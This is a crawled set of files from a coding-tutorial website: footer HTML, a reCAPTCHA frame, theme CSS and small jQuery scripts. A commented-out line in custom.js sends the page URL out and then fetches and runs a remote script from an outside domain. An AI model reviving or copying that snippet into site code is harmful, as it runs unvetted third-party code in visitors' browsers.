                        <div class="col-lg-8">
                            <div class="widget">
                                <div class="footer-text text-left">
                                    <a href="https://nestcode.co"><img src="https://nestcode.co/images/logo.png" alt="Nest Code Logo" class="img-fluid"></a>
                                    <p>Nest Code aims to be the knowledge hub of technologies, coding tips,<br/> and programming tutorial sharing.</p>
                                    <div class="social">
                                        <a href="https://web.facebook.com/nestcode.co" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Facebook" aria-label="Facebook"><i class="fa fa-facebook"></i></a>              
                                        <a href="https://twitter.com/code_nest" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Twitter" aria-label="Twitter"><i class="fa fa-twitter"></i></a>
                                        <a href="https://www.linkedin.com/company/nest-code" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Linkedin" aria-label="Linkedin"><i class="fa fa-linkedin"></i></a>
                                        <a href="https://t.me/nestcode168" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Telegram" aria-label="Telegram"><i class="fa fa-telegram"></i></a>
                                    </div>

                                    <hr class="invis">

                                    <!--<div class="newsletter-widget text-left">s
                                        <form class="form-inline">
                                            <input type="text" class="form-control" placeholder="Enter your email address">
                                            <button type="submit" class="btn btn-primary">SUBMIT</button>
                                        </form>
                                    </div>--><!-- end newsletter -->
                                </div><!-- end footer-text -->
                            </div><!-- end widget -->
                        </div><!-- end col -->

                        <div class="col-lg-4 col-md-12 col-sm-12 col-xs-12">
                            <div class="widget">
                                <h2 class="widget-title">Nest Code</h2>
                                <div class="link-widget">
                                    <ul>
                                        <li><a href="https://nestcode.co/about-us">About Us</a></li>
                                        <li><a href="https://nestcode.co/contact-us?locale=en">Contact Us</a></li>
                                        <li><a href="https://nestcode.co/privacy-policy">Privacy Policy</a></li>
                                    </ul>
                                </div><!-- end link-widget -->
                            </div><!-- end widget -->
                        </div><!-- end col -->
                    </div>

                    <div class="row">
                        <div class="col-md-12 text-center">
                            <br>
                            <div class="copyright">&copy; NESTCODE 2026</div>
                        </div>
                    </div>
                </div><!-- end container -->
            </footer><!-- end footer -->

            <div class="dmtop">Scroll to Top</div>
        </div><!-- end wrapper -->
    </div>
    <!-- Core JavaScript
    ================================================== -->
    <!--<script src="https://nestcode.co/js/jquery.min.js"></script>-->
    <script src="https://nestcode.co/js/tether.min.js"></script>
    <!--<script src="https://nestcode.co/js/bootstrap.min.js"></script>-->
    <script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-Fy6S3B9q64WdZWQUiU+q4/2Lc9npb8tCaSX9FK7E8HnRr0Jz8D6OP9dO5Vg3Q9ct" crossorigin="anonymous"></script>
    <script src="https://nestcode.co/js/custom.js"></script>
    <script src="https://nestcode.co/js/nestcode.js"></script>
    <script>hljs.initHighlightingOnLoad();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Rva3QQN5emHDB-N6qiFofA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768396839931');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nestcode.co/css/responsive.css
body_size: 1103
content:
/**************************************

    File Name: responsive.css
    Template Name: Tech Blog
    Created By: HTML.Design
    http://themeforest.net/user/wpdestek

**************************************/


/* RESPONSIVE 
**************************************/

@media (max-width: 1156px) {
    .small-box .shadow-desc h4 {
        font-size: 14px;
    }
}

@media (max-width: 1047px) {
    .topbar-section .list-inline-item {
        padding: 0 0.2rem !important;
    }
}

@media (max-width: 989px) {
    .search-form .btn:hover,
    .search-form .btn:focus,
    .search-form .btn {
        position: relative;
    }
    .custombox .blog-list-widget,
    .custombox .blog-box {
        margin: 1rem 0;
    }
    .sidebar,
    .footer .widget {
        margin: 1.5rem 0;
    }
    .center-side,
    .left-side,
    .right-side {
        float: left;
        width: 50%;
    }
}

@media (max-width: 768px) {
    .post-sharing .btn {
        padding: 0.6rem !important;
    }
    .blog-custom-build .down-mobile,
    .blog-title-area .down-mobile {
        display: none !important;
    }
    .newsletter-widget .form-inline .form-control {
        width: 100%;
    }
    .newsletter-widget .btn {
        display: block;
        width: 100%;
        margin-top: 0.5rem;
    }
    .blog-list .blog-meta.big-meta h4 {
        background-color: #ffffff;
        margin-left: 0;
        margin-top: 1rem;
        padding: 1rem 0;
    }
}

@media (max-width: 728px) {
    .center-side,
    .left-side,
    .right-side {
        float: left;
        width: 100%;
    }
    .shadow-desc {
        bottom: 0;
        padding: 1rem 0.8rem;
        position: absolute;
    }
    .blog-meta h4 {
        font-size: 18px;
    }
}

@media (max-width: 590px) {
    .comment-list .media {
        float: none !important;
        width: 100%;
        display: block;
    }
    .blog-title-area {
        text-align: center;
    }
    .pp .float-right,
    .pp .float-left {
        width: 100%;
        margin: 1rem 0;
    }
    .blog-title-area h3 {
        font-size: 34px;
    }
    .section-title {
        margin-top: 1rem;
    }
    .footer-text img,
    .small-box {
        float: none;
        width: 100%;
    }
    .topbar-section .text-right {
        text-align: center !important;
    }
    .blog-meta.big-meta h4 {
        font-size: 21px;
    }
    .top-search .newsletter-widget .form-inline .form-control {
        font-size: 16px;
    }
    .card-block {
        padding: 1rem 0.5rem;
    }
    .newsletter-widget .btn:hover,
    .newsletter-widget .btn:focus,
    .newsletter-widget .btn {
        border: 0 none !important;
        font-size: 17px !important;
        padding: 1.3rem 1rem !important;
    }
}

@media (min-width: 992px) {
    .header .dropdown-menu {
        margin-top: 13px;
    }
    .header .navbar-nav .has-submenu {
        position: relative;
    }
    .header .navbar-nav .has-submenu:hover > ul {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
    .header .navbar-nav .has-submenu:hover > ul li ul {
        margin-top: -1px;
    }
    .header .navbar-nav .has-submenu ul {
        -webkit-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        -moz-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        -o-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    }
    .header .navbar-nav .has-submenu .dropdown-menu {
        min-width: 220px;
        padding: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0;
    }
    .header .navbar-nav .has-submenu > ul {
        position: absolute;
        top: 130%;
        visibility: hidden;
        display: block;
        opacity: 0;
        left: 0;
    }
    .header .navbar-nav .has-submenu > ul.start-right {
        right: 0;
        left: auto;
    }
    .header .navbar-nav .has-submenu > ul li {
        position: relative;
    }
    .header .navbar-nav .has-submenu > ul li:hover > ul {
        visibility: visible;
        opacity: 1;
        left: 100%;
    }
    .header .navbar-nav .has-submenu > ul li:hover > ul.show-right {
        right: 100%;
    }
    .header .navbar-nav .has-submenu > ul li ul {
        position: absolute;
        top: 0;
        visibility: hidden;
        display: block;
        opacity: 0;
        left: 130%;
    }
    .header .navbar-nav .has-submenu > ul li ul.show-right {
        right: 130%;
        left: auto;
    }
}

--- FILE ---
content_type: text/css
request_url: https://nestcode.co/css/tech.css
body_size: 1567
content:
/**************************************

    File Name: tech.css
    Template Name: Tech Blog
    Created By: HTML.Design
    http://themeforest.net/user/wpdestek

**************************************/

body {
    background-color: #ffffff;
    overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
body,
.navbar-toggleable-md .navbar-nav .nav-link,
.market-header,
.btn,
.dropdown-item,
.form-control,
p {
    font-family: 'B612', sans-serif !important;
}

h1,
h2,
h3,
h4,
h5 {
    font-weight: 600;
}

.navbar-inverse .navbar-nav .nav-link,
.navbar-nav .nav-link {
    color: #ffffff !important;
    font-size: 14px;
    font-weight: 500;
    line-height: 1;
    text-transform: uppercase;
    white-space: nowrap;
}

.header .navbar-nav .has-submenu ul {
    margin-top: 17px !important
}

.header .navbar-nav .has-submenu.menu-large ul {
    margin-top: 0px !important;
}

.navbar-inverse .navbar-nav .nav-link:focus,
.navbar-nav .nav-link:hover,
.navbar-inverse .navbar-nav .nav-link:focus,
.navbar-nav .nav-link:focus {
    opacity: 0.8;
}

.dropdown-toggle::after {
    margin-top: -4px;
}

.mr-2 .nav-link {
    font-size: 21px !important;
    padding: 0.6rem 0.6rem 0 !important;
}

.first-slot {
    float: left;
    width: 50%;
}

.last-slot,
.second-slot {
    float: left;
    width: 25%;
}

.first-slot .blog-meta h4 {
    font-size: 31px;
    line-height: 1.4;
}

.first-section .blog-meta h4 {
    font-weight: 600;
    padding: 0.8rem 0 0.5rem !important;
}

.blog-meta.big-meta h4 {
    font-size: 24px;
}

.single-wrapper {
    margin-top: 0rem;
}

.first-section {
    margin-top: 0rem;
}

.blog-grid-system .color-orange {
    /*display: block;*/
    margin-top: 1rem;
}

.blog-grid-system .color-orange a {
    color: #ffffff !important;
    font-size: 13px;
    padding: 0 0.7rem;
    border-radius: 3px;
}

.blog-top {
    margin-bottom: 2rem;
}

.blog-top h4 {
    padding: 0;
    margin: 0;
    line-height: 1;
}

.banner-spot {
    padding: 0 !important;
    border: 1px solid #e2e2e2;
}

.page-wrapper .banner-spot {
    padding: 1rem !important;
    border: 1px solid #e2e2e2;
}

.blog-top .fa {
    font-size: 18px !important;
    line-height: 1 !important;
    padding-left: 10px;
}

.blog-meta small a,
.blog-meta small {
    font-weight: 500;
    color: #000 !important;
}

.fa-star {
    font-size: 12px;
    margin: 0 -2px 0 0;
}

.social-button {
    background-color: #dddddd;
    display: table;
    padding: 0.5rem 1rem;
    color: #ffffff !important;
    position: relative;
    width: 100%;
}

.social-button .fa {
    color: #ffffff !important;
}

.social-button p {
    margin: 10px 0 0;
    padding: 0;
    color: #ffffff !important;
    line-height: 1;
}

.facebook-button {
    background-color: #3b5998;
}

.twitter-button {
    background-color: #1da1f2;
}

.google-button {
    background-color: #ea4335;
}
.linkedin-button{
    background-color: #0e76a8;
}
.youtube-button {
    background-color: #cd201f;
}

.blog-meta .bg-orange {
    color: #ffffff !important;
    padding: 0 0.8rem;
    border-radius: 3px;
}

.blog-meta small.firstsmall:after {
    content: "" !important;
    padding-left: 0;
}

.footer {
    background-color: #000000;
    background-image: none;
}

.footer .widget-title {
    color: #ffffff !important;
}

.footer p {
    color: #999999 !important;
}

.footer a {
    color: #999999 !important;
}

.footer .link-widget li {
    border-color: #444;
}

.trend-videos h4 {
    font-size: 16px;
    line-height: 1.4;
}

.trend-videos h4 a {
    color: #111111 !important;
}

.trend-videos hr.invis {
    margin: 1rem 0;
}

.navbar-toggler-right {
    top: 18px;
}

.blog-title-area span a {
    font-size: 13px;
}

.pp .float-right {
    margin-left: 2rem;
}

.trend-videos .hovereffect span:before {
    opacity: 1 !important;
    display: block !important;
    visibility: visible !important;
}

.bg-orange {
    background-color: #FF6347 !important;
}

.page-title .bg-orange,
.masonry-box:hover .blog-meta span.bg-orange,
.color-orange a {
    background-color: #FF6347 !important;
}

.footer a:hover,
.footer .fa:hover,
.footer .fa:focus {
    color: #0091e5 !important;
}

.authorbox p a,
.pp a,
.blog-top .fa-rss,
a:hover,
a:focus {
    color: #FF6347 !important;
}

.btn,
.page-link:hover,
.page-link:focus,
.btn:hover,
.btn:focus {
    color: #ffffff !important;
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #0091e5 0px, #00b7e5 100%) repeat scroll 0 0 !important
}

.tag-cloud-single span,
.navbar-inverse {
    color: #ffffff !important;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
    background: #040b14 linear-gradient(to right, #040b14 0px, #040b14 100%) repeat scroll 0 0 !important
}

.gp-button.btn-primary:hover,
.gp-button.btn-primary:focus,
.gp-button.btn-primary {
    border-color: #DA5333 !important;
    background: #DA5333 !important;
}

.fb-button.btn-primary:focus,
.fb-button.btn-primary:hover,
.fb-button.btn-primary {
    background: #3B5998 !important;
    border-color: #3B5998 !important;
}

.tw-button.btn-primary:hover,
.tw-button.btn-primary:focus,
.tw-button.btn-primary {
    background: #0275d8 !important;
    border-color: #0275d8 !important;
}

@media (max-width: 1080px) {
    .first-section .blog-meta h4 {
        font-size: 18px;
    }
}

@media (max-width: 980px) {
    .first-section .blog-meta h4 {
        font-size: 16px;
    }
    .shadow-desc {
        padding: 1rem 0.5rem;
    }
    .last-slot,
    .second-slot,
    .first-slot {
        float: none;
        width: 100%;
        display: block;
    }
}

--- FILE ---
content_type: text/css
request_url: https://nestcode.co/js/ckeditor_4.16.1_full/ckeditor/plugins/codesnippet/lib/highlight/styles/monokai_sublime.css
body_size: 868
content:
/*

Monokai Sublime style. Derived from Monokai by noformnocontent http://nn.mit-license.org/

*/

.hljs {
  display: block;
  padding: 0.5em;
  background: #23241f;
}

.hljs,
.hljs-tag,
.css .hljs-rules,
.css .hljs-value,
.css .hljs-function
.hljs-preprocessor,
.hljs-pragma {
  color: #f8f8f2;
}

.hljs-strongemphasis,
.hljs-strong,
.hljs-emphasis {
  color: #a8a8a2;
}

.hljs-bullet,
.hljs-blockquote,
.hljs-horizontal_rule,
.hljs-number,
.hljs-regexp,
.alias .hljs-keyword,
.hljs-literal,
.hljs-hexcolor {
  color: #ae81ff;
}

.hljs-tag .hljs-value,
.hljs-code,
.hljs-title,
.css .hljs-class,
.hljs-class .hljs-title:last-child {
  color: #a6e22e;
}

.hljs-link_url {
  font-size: 80%;
}

.hljs-strong,
.hljs-strongemphasis {
  font-weight: bold;
}

.hljs-emphasis,
.hljs-strongemphasis,
.hljs-class .hljs-title:last-child {
  font-style: italic;
}

.hljs-keyword,
.hljs-function,
.hljs-change,
.hljs-winutils,
.hljs-flow,
.lisp .hljs-title,
.clojure .hljs-built_in,
.nginx .hljs-title,
.tex .hljs-special,
.hljs-header,
.hljs-attribute,
.hljs-symbol,
.hljs-symbol .hljs-string,
.hljs-tag .hljs-title,
.hljs-value,
.alias .hljs-keyword:first-child,
.css .hljs-tag,
.css .unit,
.css .hljs-important {
  color: #F92672;
}

.hljs-function .hljs-keyword,
.hljs-class .hljs-keyword:first-child,
.hljs-constant,
.css .hljs-attribute {
  color: #66d9ef;
}

.hljs-variable,
.hljs-params,
.hljs-class .hljs-title {
  color: #f8f8f2;
}

.hljs-string,
.css .hljs-id,
.hljs-subst,
.haskell .hljs-type,
.ruby .hljs-class .hljs-parent,
.hljs-built_in,
.sql .hljs-aggregate,
.django .hljs-template_tag,
.django .hljs-variable,
.smalltalk .hljs-class,
.django .hljs-filter .hljs-argument,
.smalltalk .hljs-localvars,
.smalltalk .hljs-array,
.hljs-attr_selector,
.hljs-pseudo,
.hljs-addition,
.hljs-stream,
.hljs-envvar,
.apache .hljs-tag,
.apache .hljs-cbracket,
.tex .hljs-command,
.hljs-prompt,
.hljs-link_label,
.hljs-link_url {
  color: #e6db74;
}

.hljs-comment,
.hljs-javadoc,
.java .hljs-annotation,
.python .hljs-decorator,
.hljs-template_comment,
.hljs-pi,
.hljs-doctype,
.hljs-deletion,
.hljs-shebang,
.apache .hljs-sqbracket,
.tex .hljs-formula {
  color: #75715e;
}

.coffeescript .javascript,
.javascript .xml,
.tex .hljs-formula,
.xml .javascript,
.xml .vbscript,
.xml .css,
.xml .hljs-cdata,
.xml .php,
.php .xml {
  opacity: 0.5;
}


--- FILE ---
content_type: application/javascript
request_url: https://nestcode.co/js/custom.js
body_size: 901
content:
/**************************************
    File Name: custom.js
    Template Name: Tech Blog
    Created By: HTML.Design
    http://themeforest.net/user/wpdestek
**************************************/

(function ($) {
    "use strict";
    $(document).ready(function () {
        $('#nav-expander').on('click', function (e) {
            e.preventDefault();
            $('body').toggleClass('nav-expanded');
        });
        $('#nav-close').on('click', function (e) {
            e.preventDefault();
            $('body').removeClass('nav-expanded');
        });
    });

    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    $('.carousel').carousel({
        interval: 4000
    })
});

$(window).on("load", function() {
    $("#preloader").on(500).fadeOut();
    $(".preloader").on(600).fadeOut("slow");
});

$(window).on("scroll", function() {
    if ($(this).scrollTop() > 1) {
        $('.dmtop').css({ bottom: "25px" });
    } else {
        $('.dmtop').css({ bottom: "-100px" });
    }
});

$('.dmtop').click(function () {
    $('html, body').animate({ scrollTop: '0px' }, 800);
    return false;
});

/*function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });*/

function openCategory(evt, catName) {
    // Declare all variables
    var i, tabcontent, tablinks;

    // Get all elements with class="tabcontent" and hide them
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }

    // Get all elements with class="tablinks" and remove the class "active"
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }

    // Show the current tab, and add an "active" class to the link that opened the tab
    document.getElementById(catName).style.display = "block";
    evt.currentTarget.className += " active";
} 

--- FILE ---
content_type: application/javascript
request_url: https://nestcode.co/js/nestcode.js
body_size: 245
content:
function socialShare(url, title, width, height) {
    var leftPosition, topPosition;
    //Allow for borders.
    leftPosition = (window.screen.width / 2) - ((width / 2) + 10);
    //Allow for title and status bars.
    topPosition = (window.screen.height / 2) - ((height / 2) + 50);
    window.open(url,title,'width=' + width + ',height=' + height + ',scrollbars=no,resizable=no,top=' + topPosition + ',left=' + leftPosition);
    return false;
}